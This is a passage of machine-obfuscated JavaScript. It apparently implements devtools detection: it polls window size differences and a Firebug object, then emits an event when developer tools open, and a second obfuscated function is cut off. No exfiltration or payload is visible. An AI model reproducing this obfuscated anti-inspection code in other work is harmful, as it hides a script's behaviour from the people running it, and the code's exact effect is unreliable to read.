S[Pk(m9ss2.N,m9ss2.S)](Y,l);},'\x71\x63\x52\x46\x71':S[Pu(m9ssd.e,m9ssd.A)](u,-0x5*0x62b+-0x95*0x43+0x7*0xa22)},v=P[S[PP(m9ssd.N0,m9ssd.N1)](u,-0x2249+0x115e+0x11d2)][S[PP(m9ssd.N2,m9ssd.N3)](u,-0x1dec+-0x33*-0x68+0x537*0x2)]('\x7c'),q=S[PP(m9ssd.N4,m9ssd.N5)](S[Pu(m9ssd.N6,m9ssd.N7)](-(-0x1*0xa13+0x2238+0x1*-0xb7a),S[Pu(m9ssd.N8,m9ssd.N9)](-(0x2011*0x1+-0x53c+-0x14cf),-(0x1954+0x182+-0x1ad3))),S[Pu(m9ssd.N8,m9ssd.NN)](0xc4f+-0x2f*0x21+-0x7b*0xd,-(0x1*0x169e+0xd5c+-0x1e93)));function Pu(N,S){return m9sS(N- -m9ss3.N,S);}while(!![]){if(S[Pu(-m9ssd.NS,-m9ssd.Nu)](S[Pu(m9ssd.NP,m9ssd.Nv)],S[Pu(m9ssd.NP,m9ssd.Nq)])){switch(v[q++]){case'\x30':var L=S[Pu(m9ssd.NL,m9ssd.Nr)](S[Pu(m9ssd.Ng,m9ssd.Nh)](0x13e0+-0x30c*-0xc+0x2b6f*-0x1,0x41b+0x16b*-0x2+0xe89),-(0x2538+0x2*-0xc03+0xefd));continue;case'\x31':P[S[Pu(m9ssd.Np,m9ssd.NY)](u,-0x5e+-0xf98+0x11a7)];continue;case'\x32':P[S[PP(m9ssd.Nl,m9ssd.Nm)](u,-0x18ab*0x1+0x953+0x1024)](setInterval,function(){var m9ssS={N:0x883,S:0xc6f},m9ssN={N:0x89},m9ss9={N:0x3c,S:0x1be},m9ss7={N:0x3c3,S:0x2cc},m9ss4={N:0x367};function PW(N,S){return PP(N,S-m9ss4.N);}function PD(N,S){return PP(S,N-m9ss5.N);}var Y={'\x64\x71\x52\x41\x4f':function(K,H){var m9ss6={N:0x1f9};function PF(N,S){return m9sS(N-m9ss6.N,S);}return S[PF(m9ss7.N,m9ss7.S)](K,H);},'\x61\x55\x45\x66\x50':function(K,H){var m9ss8={N:0x285};function PC(N,S){return m9sS(N- -m9ss8.N,S);}return S[PC(m9ss9.N,m9ss9.S)](K,H);},'\x59\x79\x66\x59\x5a':function(K,H){function PU(N,S){return m9sS(N- -m9ssN.N,S);}return S[PU(m9ssS.N,m9ssS.S)](K,H);}},l=u,m=r[S[PW(m9ssu.N,m9ssu.S)](l,0x4c0+-0x1db7+-0x185*-0x11)](r[S[PD(m9ssu.u,m9ssu.P)](l,0x2b+-0x3*-0x23b+-0x531)](window[S[PD(m9ssu.v,m9ssu.q)](l,0x1857+-0x1439+0x347*-0x1)],window[S[PD(m9ssu.L,m9ssu.r)](l,-0x155b+0xf3*-0x1+-0x1795*-0x1)]),L),j=r[S[PW(m9ssu.g,m9ssu.h)](l,0x9*-0x327+-0x7f*0x39+-0x46e*-0xd)](r[S[PD(m9ssu.p,m9ssu.Y)](l,-0x2*0x785+0x25f6+-0x15ca)](window[S[PW(m9ssu.l,m9ssu.m)](S[PW(m9ssu.j,m9ssu.s)](l,0xf8*0x1f+0x1*-0x58d+0x1*-0x16c5),'\x74')],window[S[PW(m9ssu.K,m9ssu.H)](S[PW(m9ssu.E,m9ssu.y)](l,-0xfae*0x1+-0xc0a+0x29f*0xb),'\x74')]),L),s=m?r[S[PD(m9ssu.X,m9ssu.I)](l,0x11b*-0x1d+0x51*-0x46+0x135*0x2e)]:r[S[PW(m9ssu.T,m9ssu.k)](l,0x27*0x7d+0x1113+-0x22a6)];if(!r[S[PD(m9ssu.F,m9ssu.C)](l,0x10f2*0x1+-0x85*0x4+-0xdb8)](j,m)&&(window[S[PW(m9ssu.U,m9ssu.g)](l,-0x79*0x29+0xfb7+0x2a*0x20)]&&window[S[PW(m9ssu.W,m9ssu.D)](l,0x129f+-0x10c3+-0x46)][S[PW(m9ssu.B,m9ssu.I)](l,-0x112b+0x57e+-0x627*-0x2)]&&window[S[PW(m9ssu.d,m9ssu.V)](l,-0x5*0x18a+-0x1dde+0x2726)][S[PW(m9ssu.i,m9ssu.a)](l,0x789*0x2+0x11ff+0xad*-0x30)][S[PW(m9ssu.o,m9ssu.c)](S[PW(m9ssu.J,m9ssu.w)](l,0x9*0x3b1+0x1b0f+-0x3ab1),S[PD(m9ssu.n,m9ssu.z)](l,-0xc23+0x781*0x4+-0x10b4))]||m||j)){if(S[PW(m9ssu.R,m9ssu.O)](S[PW(m9ssu.x,m9ssu.Z)],S[PW(m9ssu.Q,m9ssu.M)])){(!h[S[PW(m9ssu.t,m9ssu.G)](l,-0x1fc8+0x417+0x5b1*0x5)]||r[S[PW(m9ssu.f,m9ssu.b)](l,-0x18b*0x3+0x52d*0x2+0xe4*-0x5)](h[S[PD(m9ssu.e,m9ssu.A)](S[PW(m9ssu.N0,m9ssu.N1)](l,0x2061+0x1*0x1fc3+0x5*-0xc9d),'\x6e')],s))&&r[S[PD(m9ssu.N2,m9ssu.N3)](l,-0x1d62*-0x1+0x1ab8+-0x36eb*0x1)](p,!![],s);;h[S[PW(m9ssu.N4,m9ssu.N5)](l,0xe2*-0x2+0x23f3+-0x127*0x1d)]=!![],h[S[PW(m9ssu.N6,m9ssu.N7)](S[PW(m9ssu.N8,m9ssu.N9)](l,-0xb0e+-0x3*-0xbdf+-0x177c),'\x6e')]=s;}else v[Y[PD(m9ssu.NN,m9ssu.NS)](q,0x1e0b*0x1+0x1ace+-0x37bb)](L[Y[PW(m9ssu.Nu,m9ssu.NP)](r,0x2*0x136f+-0x1e0a+0x1*-0x7b1)]);}else{if(S[PW(m9ssu.Nv,m9ssu.Nq)](S[PD(m9ssu.NL,m9ssu.Nr)],S[PW(m9ssu.Ng,m9ssu.Nh)])){h[S[PW(m9ssu.Np,m9ssu.NY)](l,0x224+-0xd2a+0xbca)]&&r[S[PD(m9ssu.Nl,m9ssu.Nm)](l,0x18b2*0x1+0x31*-0x57+-0x75d)](p,![],null);;h[S[PD(m9ssu.Nj,m9ssu.Ns)](l,0x1d0d+0x263+-0x1eac)]=![],h[S[PW(m9ssu.NK,m9ssu.NH)](S[PW(m9ssu.NE,m9ssu.Ny)](l,-0x2*0x2f1+0x77b+-0x86),'\x6e')]=null;}else return Y[PW(m9ssu.NX,m9ssu.NI)](u,P);}},S[PP(m9ssd.Nj,m9ssd.Ns)](S[Pu(m9ssd.NK,m9ssd.NH)](-0x22ca+0x1578+0x1*0x212d,S[PP(m9ssd.NE,m9ssd.Ny)](-(-0xbe9+-0x7*0x4c5+0x73*0x77),0x3*-0x397+0x1*-0x6e6+0x11ae)),0x11a1*0x1+-0x1c20+0x1113));continue;case'\x33':var r={'\x45\x75\x61\x58\x6d':P[S[Pu(m9ssd.NX,m9ssd.NI)](u,-0x8*0x1dc+-0x3*0x7c3+0x4*0x9e7)],'\x73\x5a\x53\x42\x71':function(Y,l){var m9ssv={N:0xa3},m9ssP={N:0x399};function Pd(N,S){return PP(N,S-m9ssP.N);}function PB(N,S){return PP(S,N-m9ssv.N);}if(S[PB(m9ssq.N,m9ssq.S)](S[Pd(m9ssq.u,m9ssq.P)],S[Pd(m9ssq.v,m9ssq.P)]))return S;else{var m=u;return P[S[Pd(m9ssq.q,m9ssq.L)](m,-0x20c7+-0xa*-0x1f6+0xddd)](Y,l);}},'\x70\x42\x64\x69\x53':function(Y,l){function Pi(N,S){return Pu(S- -m9ssL.N,N);}function PV(N,S){return PP(N,S-m9ssr.N);}if(S[PV(m9ssg.N,m9ssg.S)](S[PV(m9ssg.u,m9ssg.P)],S[Pi(m9ssg.v,m9ssg.q)]))return S[Pi(m9ssg.L,m9ssg.r)](u,P);else{var m=u;return P[S[Pi(m9ssg.g,m9ssg.h)](m,-0x5cd+-0xe3a+-0x11*-0x137)](Y,l);}},'\x57\x56\x74\x73\x42':function(Y,l){function Po(N,S){return PP(S,N- -m9ssh.N);}var m={'\x44\x78\x54\x71\x75':function(s,K){var m9ssp={N:0x200};function Pa(N,S){return m9sS(N- -m9ssp.N,S);}return S[Pa(m9ssY.N,m9ssY.S)](s,K);}};function Pc(N,S){return PP(N,S- -m9ssl.N);}if(S[Po(m9ssm.N,m9ssm.S)](S[Pc(m9ssm.u,m9ssm.P)],S[Pc(m9ssm.v,m9ssm.q)]))return m[Po(-m9ssm.L,-m9ssm.r)](u,P);else{var j=u;return P[S[Pc(-m9ssm.g,m9ssm.h)](j,-0x163*-0x1c+0x2*-0xfc4+-0x2*0x34d)](Y,l);}},'\x71\x54\x6e\x59\x72':function(Y,l){var m=u;function PJ(N,S){return PP(S,N-m9ssj.N);}return P[S[PJ(m9sss.N,m9sss.S)](m,-0x2029*-0x1+-0x1*-0x1105+-0x308e*0x1)](Y,l);},'\x69\x4e\x42\x66\x6d':P[S[Pu(m9ssd.NT,m9ssd.Nk)](u,0xa65+0x4*0x53a+-0x1e2c)],'\x46\x4b\x66\x4f\x53':P[S[PP(m9ssd.NF,m9ssd.NC)](u,0x6*0x9d+-0x2*0x4e2+0x7aa)],'\x55\x62\x68\x73\x4d':function(Y,l){var m9ssK={N:0x25},m=u;function Pw(N,S){return Pu(N- -m9ssK.N,S);}return P[S[Pw(m9ssH.N,m9ssH.S)](m,-0x1184+0x14d*0x1a+-0xef0)](Y,l);},'\x71\x75\x75\x55\x76':function(Y,l){function Pn(N,S){return Pu(S- -m9ssE.N,N);}var m=u;return P[S[Pn(m9ssy.N,m9ssy.S)](m,0x22e+-0x838+0x1*0x6db)](Y,l);},'\x42\x43\x6f\x5a\x6f':function(Y,l,m){function Pz(N,S){return PP(N,S-m9ssX.N);}var j=u;return P[S[Pz(-m9ssI.N,m9ssI.S)](j,-0x1*0x1fd3+0x1d*0xef+0x58c)](Y,l,m);},'\x4b\x51\x61\x64\x70':function(Y,l,m){var m9ssk={N:0x23};function PO(N,S){return PP(S,N-m9ssT.N);}function Px(N,S){return PP(S,N-m9ssk.N);}var j={'\x52\x4f\x6a\x41\x57':function(K,H){var m9ssF={N:0x135};function PR(N,S){return m9sS(N-m9ssF.N,S);}return S[PR(m9ssC.N,-m9ssC.S)](K,H);}};if(S[PO(m9ssU.N,m9ssU.S)](S[Px(m9ssU.u,-m9ssU.P)],S[Px(m9ssU.v,m9ssU.q)]))return j[Px(m9ssU.L,m9ssU.r)](u,P);else{var s=u;return P[S[Px(m9ssU.g,m9ssU.h)](s,-0x13*0x15d+0x17f5+0x37b)](Y,l,m);}}};continue;case'\x34':var g={};g[Pu(m9ssd.NU,-m9ssd.NW)]=![],g[PP(m9ssd.ND,m9ssd.NB)]=null;var h=g;continue;case'\x35':P[S[Pu(m9ssd.Nd,-m9ssd.E)](u,-0x1ad7+-0x26c0+-0x1*-0x432c)](typeof module,P[S[PP(m9ssd.u,m9ssd.NV)](u,0x3*-0x833+0x1*0x18cb+0x9*0x1a)])&&module[S[PP(m9ssd.Ni,m9ssd.Na)](u,0xec5*0x2+-0x2071*0x1+0x3e8)]?module[S[Pu(m9ssd.No,m9ssd.Nc)](u,-0x78e+0x1f11+0x1*-0x1682)]=h:window[S[PP(m9ssd.NJ,m9ssd.Nw)](u,-0xd7f+0xc1+0xd83)]=h;continue;case'\x36':var p=function(Y,l){var m9ssD={N:0x22b},m9ssW={N:0x91};function PZ(N,S){return Pu(N- -m9ssW.N,S);}function PQ(N,S){return Pu(N- -m9ssD.N,S);}if(S[PZ(m9ssB.N,m9ssB.S)](S[PQ(m9ssB.u,-m9ssB.P)],S[PQ(m9ssB.v,m9ssB.q)])){var m=u,j={};j[PQ(-m9ssB.L,-m9ssB.r)]=Y,j[PZ(m9ssB.g,m9ssB.h)]=l;var s={};s[PQ(-m9ssB.p,-m9ssB.Y)]=j,window[S[PQ(m9ssB.l,-m9ssB.m)](S[PQ(m9ssB.j,m9ssB.s)](m,0xd3a+0xc8f+0x18ee*-0x1),S[PQ(m9ssB.K,m9ssB.H)](m,-0x21bf+0x13*0x26+0x223*0xf))](new CustomEvent(r[S[PQ(m9ssB.E,-m9ssB.y)](m,0x20c6+-0x1*-0xea9+-0x115*0x2b)],s));}else T[S[PZ(m9ssB.X,m9ssB.I)](k,0x81d+-0x4cb+-0x23d)][S[PQ(m9ssB.T,m9ssB.k)](S[PQ(m9ssB.F,m9ssB.C)](F,-0x1aab+0xdc1+0x4a2*0x3),S[PZ(m9ssB.U,m9ssB.W)](C,0x101d+0x2*0x65b+-0x1bf3))][S[PZ(-m9ssB.D,-m9ssB.B)](U,-0x236+-0x1aab+-0x767*-0x4)](W,D)&&(B=d[S[PZ(m9ssB.d,m9ssB.V)](V,-0x4*0x240+-0x1e5*0x4+-0x45c*-0x4)](i,a,o),c[S[PZ(m9ssB.i,m9ssB.a)](J,-0x1197+-0x1*0x12a3+0x2592)](w,n)?z[R]=O:delete x[Z]);};continue;}break;}else{h[S[PP(m9ssd.Nn,m9ssd.Nz)](p,-0x1*0x187d+0x1368+-0x1f3*-0x3)]&&Y[S[PP(m9ssd.NM,m9ssd.Nt)](l,-0x3eb*-0x2+-0x376+-0x2*0x1d9)](m,![],null);;j[S[Pu(m9ssd.NG,m9ssd.Nf)](s,-0x7bb*-0x4+0x2493+0x42bb*-0x1)]=![],K[S[Pu(m9ssd.Nb,m9ssd.Ne)](S[PP(m9ssd.NA,m9ssd.S0)](H,0x4bc+0x1e1f+-0x21c8),'\x6e')]=null;}}}());function m9sNt(N,S){var m9sH6={N:0x613,S:0x470,u:0xa,P:0x3cf,v:0x3ca,q:0x16b,L:0x7b,r:0x236,g:0x389,h:0x393,p:0x391,Y:0x178,l:0x372,m:0x47f,j:0x8f6,s:0x7d4,K:0xc7,H:0x2ad,E:0x504,y:0x7ac,X:0x77,I:0x15a,T:0x853,k:0x509,F:0x7bd,C:0x5ae,U:0x6c3,W:0x855,D:0x8c0,B:0x912,d:0x3a3,V:0x76,i:0x954,a:0x7d6,o:0x9db,c:0x906,J:0xa64,w:0x778,n:0x78b,z:0x7a8,R:0xa66,O:0x8c4,x:0x26c,Z:0x482,Q:0x5d2,M:0x899,t:0xa8,G:0x282,f:0x449,b:0x541,e:0x4d0,A:0x71e,N0:0x4c3,N1:0x8cd,N2:0x45b,N3:0x7b0,N4:0x54b,N5:0x329,N6:0x8ed,N7:0x56f,N8:0x1e5,N9:0x816,NN:0xa3d,NS:0x36f,Nu:0x730,NP:0x144,Nv:0x5f1,Nq:0x2d9,NL:0x4d5,Nr:0x13f,Ng:0x41f,Nh:0x4a6,Np:0x643,NY:0x3a4,Nl:0x30b,Nm:0x424,Nj:0x6ca,Ns:0x79d,NK:0x586,NH:0x568,NE:0x541,Ny:0x5e3,NX:0x2ce,NI:0x55a,NT:0x4cb,Nk:0x84,NF:0x2ce,NC:0x4de,NU:0x496,NW:0x30f,ND:0x60,NB:0xa4c,Nd:0x95a,NV:0x3c9,Ni:0x5da,Na:0x11a,No:0xce,Nc:0xa28,NJ:0xbb1,Nw:0x950,Nn:0x57a,Nz:0x854,NM:0x329,Nt:0x42e,NG:0x1e3,Nf:0x77b,Nb:0xb67,Ne:0x305,NA:0x493,S0:0x860,S1:0xdbf,S2:0xa45,S3:0x35c,S4:0x524,qy:0x1d4,qX:0x3a4,qI:0xd71,qT:0xcab,qk:0xad7,qF:0x43c,qC:0x6e9,qU:0xe26,qW:0xa75,qD:0x2cf,qB:0x46d,qd:0x5fa,qV:0x794,qi:0x223,qa:0x174,qo:0x1a1,qc:0x500,qJ:0x89c,qw:0x784,qn:0x1d1,qz:0x3bb,qR:0x265,qO:0xbca,qx:0x969,qZ:0x185,qQ:0x104,qM:0x198},m9sH5={N:0x28d},m9sH4={N:0x51b,S:0x209,u:0x2e9,P:0x566,v:0x3c0,q:0x1ca,L:0x87a,r:0xac1,g:0x46b,h:0x500,p:0x92e,Y:0xcdd,l:0x585,m:0x6bb,j:0x460,s:0x5cb,K:0x25e,H:0x236,E:0x2c4,y:0x3cb,X:0x22,I:0x415,T:0xde,k:0x5e7,F:0x2db},m9sH3={N:0x10f},m9sH0={N:0x15e},m9sKA={N:0x8da,S:0x72d,u:0x445,P:0x730,v:0x6b3,q:0x32e,L:0x731,r:0x411,g:0x776,h:0x9c5,p:0x352,Y:0x632,l:0xb7b,m:0x878,j:0x246,s:0x3dd,K:0x2a4,H:0x5ec,E:0x819,y:0xa44,X:0x8d9,I:0x4c8,T:0x923,k:0x72d,F:0x9d3,C:0xc2a},m9sKf={N:0x532,S:0x78f},m9sKt={N:0x498,S:0x65f},m9sKQ={N:0x57,S:0x230,u:0x4b2,P:0x69b,v:0x242,q:0x186,L:0x1d2,r:0x131,g:0x15c,h:0x44a},m9sKz={N:0xd5,S:0x254},m9sKn={N:0x5f9},m9sKw={N:0x291,S:0xfb},m9sKJ={N:0x1cd},m9sKc={N:0x187,S:0x245},m9sKa={N:0x151,S:0x1e3,u:0x5fe,P:0x6ce,v:0x36e,q:0x560,L:0x525,r:0x6aa,g:0x381,h:0x32f},m9sKi={N:0xbc},m9sKV={N:0xe6},m9sKd={N:0x43f,S:0xa9},m9sKD={N:0x10e,S:0x44e,u:0xdc,P:0x2f6,v:0x551,q:0x8d8,L:0x3d2,r:0x463,g:0x799,h:0x3c5,p:0x4cb,Y:0x34d,l:0x308,m:0x34d,j:0x1cc,s:0x1bf,K:0x137,H:0x3ca,E:0x61c,y:0x613,X:0x634,I:0xaf,T:0x275,k:0x427,F:0x168,C:0x34,U:0x8a,W:0x7c2,D:0x6c2,B:0x41f,d:0x547,V:0xaf,i:0x248,a:0x4e,o:0x304},m9sKW={N:0x23c},m9sKC={N:0xff},u={'\x67\x4d\x48\x79\x50':function(H,E){return H(E);},'\x46\x68\x54\x75\x43':function(H,E){return H(E);},'\x4c\x4e\x75\x71\x62':function(H,E){return H+E;},'\x50\x4d\x44\x5a\x49':function(H,E){return H(E);},'\x4f\x70\x44\x4f\x79':function(H,E){return H+E;},'\x73\x44\x6c\x4e\x6f':function(H,E){return H*E;},'\x43\x50\x74\x75\x67':function(H,E){return H*E;},'\x4b\x73\x62\x41\x44':function(H,E){return H+E;},'\x75\x79\x78\x50\x45':function(H,E){return H===E;},'\x50\x79\x44\x6e\x48':PM(m9sH6.N,m9sH6.S),'\x48\x64\x56\x73\x42':function(H,E){return H==E;},'\x75\x41\x77\x4d\x78':function(H,E){return H!=E;},'\x6e\x77\x4d\x54\x6f':function(H,E){return H<E;},'\x4a\x4f\x51\x75\x70':function(H,E){return H!==E;},'\x51\x4b\x68\x7a\x71':Pt(-m9sH6.u,m9sH6.P),'\x4c\x44\x4e\x6c\x59':PM(m9sH6.v,m9sH6.q),'\x55\x56\x69\x4e\x4b':function(H,E,y){return H(E,y);},'\x4e\x4c\x62\x6d\x78':function(H,E){return H(E);},'\x48\x5a\x76\x77\x7a':PM(m9sH6.L,m9sH6.r),'\x50\x42\x72\x58\x66':PM(m9sH6.g,m9sH6.h),'\x68\x6e\x6c\x61\x5a':function(H,E){return H==E;},'\x44\x53\x63\x63\x6e':function(H){return H();},'\x63\x57\x6a\x75\x53':function(H,E){return H+E;},'\x62\x6e\x63\x61\x44':function(H,E){return H(E);},'\x78\x64\x45\x4f\x73':function(H,E){return H(E);},'\x43\x53\x4a\x41\x69':function(H,E){return H(E);},'\x4b\x57\x4c\x5a\x52':function(H,E){return H(E);},'\x70\x76\x45\x56\x42':function(H,E){return H(E);},'\x71\x52\x64\x77\x56':function(H,E){return H(E);},'\x74\x69\x61\x77\x78':function(H,E){return H(E);},'\x42\x52\x78\x4f\x4b':function(H,E){return H(E);},'\x61\x5a\x6e\x65\x64':function(H,E){return H!==E;},'\x42\x4a\x56\x78\x6f':PM(m9sH6.p,m9sH6.Y),'\x4f\x61\x46\x74\x63':function(H,E){return H(E);},'\x5a\x4b\x4d\x50\x71':function(H,E){return H+E;},'\x72\x4c\x6f\x76\x72':function(H,E){return H(E);},'\x77\x4e\x77\x62\x63':function(H,E){return H+E;},'\x63\x6a\x74\x59\x41':function(H,E){return H+E;},'\x45\x53\x56\x73\x4d':function(H,E){return H+E;},'\x45\x44\x42\x71\x68':function(H,E){return H(E);},'\x6a\x72\x66\x77\x47':function(H,E){return H(E);},'\x4b\x48\x59\x46\x48':function(H,E){return H(E);},'\x71\x5a\x62\x55\x68':function(H,E){return H(E);},'\x67\x6a\x62\x44\x6a':function(H,E){return H+E;},'\x51\x50\x6b\x56\x76':function(H,E){return H(E);},'\x44\x59\x6d\x76\x7a':function(H,E){return H+E;},'\x73\x62\x77\x6a\x71':function(H,E){return H(E);},'\x52\x64\x41\x46\x79':function(H,E){return H(E);},'\x74\x72\x78\x75\x6f':function(H,E){return H+E;},'\x6f\x53\x43\x4d\x64':function(H,E){return H(E);},'\x56\x72\x69\x66\x42':function(H,E){return H(E);},'\x5a\x64\x52\x54\x6e':function(H,E){return H(E);},'\x46\x64\x66\x70\x43':function(H,E){return H(E);},'\x57\x66\x4e\x47\x6f':function(H,E){return H===E;},'\x76\x4f\x61\x6d\x69':Pt(m9sH6.l,m9sH6.m),'\x4c\x4d\x6b\x4f\x6d':Pt(m9sH6.j,m9sH6.s),'\x65\x69\x78\x4f\x4e':function(H,E){return H+E;},'\x48\x5a\x68\x68\x44':function(H,E){return H*E;},'\x4b\x51\x57\x66\x67':function(H,E){return H(E);},'\x75\x6e\x44\x63\x78':function(H,E){return H!==E;},'\x58\x75\x71\x5a\x58':PM(-m9sH6.K,m9sH6.H),'\x56\x69\x6f\x6d\x6b':function(H,E){return H===E;},'\x74\x54\x4b\x46\x44':Pt(m9sH6.E,m9sH6.y),'\x52\x51\x57\x42\x4d':function(H,E){return H(E);},'\x59\x49\x73\x6b\x57':function(H,E){return H(E);},'\x63\x58\x4a\x79\x4d':function(H,E){return H(E);}};function PM(N,S){return m9sS(S- -m9sKC.N,N);}var P=m9sNM,v={'\x48\x4b\x4a\x75\x67':function(H,E){var m9sKU={N:0x239};function PG(N,S){return PM(S,N- -m9sKU.N);}function Pf(N,S){return PM(S,N-m9sKW.N);}if(u[PG(-m9sKD.N,-m9sKD.S)](u[PG(m9sKD.u,-m9sKD.P)],u[Pf(m9sKD.v,m9sKD.q)]))return u[PG(m9sKD.L,m9sKD.r)](H,E);else{var X=q;return L[u[Pf(m9sKD.g,m9sKD.h)](X,0x427*0x2+0x11*0x4f+-0x14*0x9e)]('\x5c\x75',r[u[Pf(m9sKD.g,m9sKD.p)](X,0x20b*0xd+-0x39e*0x1+0xade*-0x2)](g[u[PG(m9sKD.Y,m9sKD.l)](X,0x13b6*0x1+0x1ef7*0x1+-0x3*0x1073)],h[u[PG(m9sKD.m,m9sKD.j)](X,-0x9d*0x29+-0x1600+0x2ff5*0x1)](u[PG(m9sKD.s,m9sKD.K)](u[PG(m9sKD.s,m9sKD.H)](-(0x1d95+-0x1*0x7cd+0x1*-0x124a),-(0x3562+-0xbd3+-0x783)),-0x93d+-0x1*-0x19c+-0x1*-0x2d2b))[u[PG(m9sKD.E,m9sKD.y)](X,-0x21d+-0xf*0x1c9+-0x12*-0x1a7)](u[Pf(m9sKD.X,m9sKD.P)](u[PG(-m9sKD.I,m9sKD.T)](-(-0xf8a+-0x1*0x10d9+0x2f4a),u[Pf(m9sKD.k,m9sKD.F)](-(0x23f8+-0x17*0xd1+-0x1130),-(0x20d8+-0x1*0x97+-0x1*0x266))),u[PG(m9sKD.C,-m9sKD.U)](-(-0x248e+0x1dbe+-0x39e*-0x6),-0x6d*-0x1f+-0x26a4+0x1972))))[u[Pf(m9sKD.W,m9sKD.D)](X,-0x10bc+-0x201*-0x3+-0xb5b*-0x1)](-u[Pf(m9sKD.B,m9sKD.d)](u[PG(-m9sKD.V,m9sKD.i)](-0x7ee+0x1196+0x2*-0x136,u[PG(-m9sKD.a,-m9sKD.o)](-(0x1*0x4de+0xf8*0x2+0x6cd*-0x1),-0x1de7+0x2d40+0xc2a)),-0xcc*0x9+0x1119*0x1+0xa5e)));}},'\x44\x61\x68\x63\x5a':u[PM(-m9sH6.X,m9sH6.I)](u[Pt(m9sH6.T,m9sH6.k)](P,-0x1cd*0x7+-0x2*0xdf9+0x1e*0x166),u[Pt(m9sH6.F,m9sH6.C)](P,-0x17f6+0x1a5b+-0xbe)),'\x62\x50\x55\x67\x79':function(H,E){var m9sKB={N:0x161};function Pb(N,S){return PM(N,S- -m9sKB.N);}return u[Pb(-m9sKd.N,-m9sKd.S)](H,E);},'\x76\x47\x50\x72\x6f':u[PM(m9sH6.U,m9sH6.W)](P,-0x85d+-0x1fc6+0x2973),'\x64\x66\x6f\x57\x6d':function(H,E){function Pe(N,S){return PM(S,N- -m9sKV.N);}function PA(N,S){return Pt(N,S-m9sKi.N);}return u[Pe(m9sKa.N,m9sKa.S)](u[PA(m9sKa.u,m9sKa.P)],u[PA(m9sKa.v,m9sKa.q)])?u[Pe(m9sKa.L,m9sKa.r)](H,E):u[Pe(m9sKa.g,m9sKa.h)](u,P);},'\x4b\x44\x6d\x6d\x5a':u[Pt(m9sH6.D,m9sH6.B)](P,-0x15e4+-0x1*0x1bd+0x1875),'\x43\x79\x75\x63\x54':function(H,E){var m9sKo={N:0x32a};function v0(N,S){return Pt(N,S- -m9sKo.N);}return u[v0(m9sKc.N,m9sKc.S)](H,E);},'\x53\x51\x77\x78\x55':u[PM(m9sH6.d,m9sH6.V)](P,-0x1*0x2495+-0xf3e+-0xc*-0x46d),'\x55\x43\x64\x4a\x5a':function(H,E,y){function v1(N,S){return PM(S,N- -m9sKJ.N);}return u[v1(m9sKw.N,-m9sKw.S)](H,E,y);},'\x72\x62\x6b\x48\x46':function(H,E){function v2(N,S){return Pt(S,N- -m9sKn.N);}return u[v2(-m9sKz.N,m9sKz.S)](H,E);},'\x75\x4b\x57\x4c\x52':u[PM(m9sH6.i,m9sH6.a)](P,0x11*-0x13f+0x4*-0x855+0x372b),'\x72\x53\x54\x73\x50':u[Pt(m9sH6.o,m9sH6.c)](u[PM(m9sH6.J,m9sH6.w)](P,-0x1c6+-0x1020+0x1349),u[PM(m9sH6.n,m9sH6.z)](P,0x8*0x42d+-0x21f9+0x14e)),'\x44\x63\x50\x4b\x6c':u[Pt(m9sH6.R,m9sH6.O)](u[Pt(m9sH6.x,m9sH6.Z)](P,0x2614+-0x1675+-0xe80),'\x74'),'\x72\x66\x73\x50\x75':u[Pt(m9sH6.Q,m9sH6.M)](u[PM(-m9sH6.t,m9sH6.G)](P,-0xee6+0x1470+-0x498),u[PM(m9sH6.f,m9sH6.b)](P,-0x11f*-0x2+0x113d+0xe*-0x151)),'\x49\x46\x6b\x62\x50':u[Pt(m9sH6.e,m9sH6.A)](u[Pt(m9sH6.N0,m9sH6.N1)](P,-0x1*-0x175a+0x8*0x35+-0x1765),'\x74'),'\x77\x66\x4a\x70\x77':function(H,E){var m9sKZ={N:0x1e0},m9sKx={N:0x8e0,S:0x544},m9sKR={N:0x249};function v5(N,S){return Pt(N,S- -m9sKR.N);}var y={'\x70\x4d\x74\x76\x63':function(X,I){var m9sKO={N:0x141};function v3(N,S){return m9sS(S- -m9sKO.N,N);}return u[v3(m9sKx.N,m9sKx.S)](X,I);}};function v4(N,S){return PM(S,N- -m9sKZ.N);}return u[v4(m9sKQ.N,-m9sKQ.S)](u[v5(m9sKQ.u,m9sKQ.P)],u[v4(m9sKQ.v,-m9sKQ.q)])?u[v5(m9sKQ.L,m9sKQ.r)](H,E):y[v5(m9sKQ.g,m9sKQ.h)](u,P);},'\x6b\x78\x57\x42\x6f':u[Pt(m9sH6.N2,m9sH6.N3)](P,-0x7af+-0xe6d+-0x4*-0x5b7),'\x4b\x78\x73\x58\x73':u[PM(m9sH6.N4,m9sH6.N5)](P,0x25d9*-0x1+0x1*0xc23+0x1a63),'\x71\x72\x71\x74\x50':function(H){var m9sKM={N:0x118};function v6(N,S){return Pt(N,S-m9sKM.N);}return u[v6(m9sKt.N,m9sKt.S)](H);},'\x46\x52\x5a\x59\x68':function(H,E){var m9sKG={N:0x257};function v7(N,S){return PM(N,S-m9sKG.N);}return u[v7(m9sKf.N,m9sKf.S)](H,E);},'\x4c\x62\x42\x70\x77':u[Pt(m9sH6.N6,m9sH6.N7)](u[PM(m9sH6.N8,m9sH6.b)](P,0x2*-0x21+-0x230+0x361),u[Pt(m9sH6.N9,m9sH6.NN)](P,0xf2c+-0x21a4+0x13ea*0x1))},q=![],L=!![],r=N[u[Pt(m9sH6.NS,m9sH6.Nu)](P,-0x52*0x27+0x61f*-0x2+-0x2*-0xd31)],g=r[u[PM(m9sH6.NP,m9sH6.I)](u[PM(m9sH6.Nv,m9sH6.Nq)](P,0xc15+-0x1037+-0x1f3*-0x3),u[PM(m9sH6.NL,m9sH6.Nr)](P,-0xb*0x142+-0x13f1*-0x1+-0x49e))],h=r[u[PM(m9sH6.Ng,m9sH6.Nh)](u[PM(m9sH6.Np,m9sH6.NY)](P,-0x9e5+-0x1548+0x2090),u[PM(m9sH6.Nl,m9sH6.Nm)](P,0x5f*0x10+0xf6b+-0x149e))],p=h?v[u[Pt(m9sH6.Nj,m9sH6.Z)](P,0x3fd*0x1+-0x61*-0xd+0x75c*-0x1)]:v[u[PM(m9sH6.Ns,m9sH6.NK)](P,-0x249f+-0x1*-0x2336+0x115*0x2)],Y=h?v[u[PM(m9sH6.NH,m9sH6.NE)](P,0x1f3c+0xf52+0x2d2f*-0x1)]:v[u[PM(m9sH6.Ny,m9sH6.NX)](P,-0x2*-0xdfd+-0x26b*-0x1+-0x1ce5)],l=h?'':'\x6f\x6e',m=function(H){var m9sKe={N:0xc8},m9sKb={N:0x1ef},E=P;function v9(N,S){return 